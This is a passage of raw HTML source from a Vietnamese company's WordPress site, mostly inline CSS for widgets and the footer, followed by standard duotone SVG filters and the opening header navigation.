#4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1570 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1689 active menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
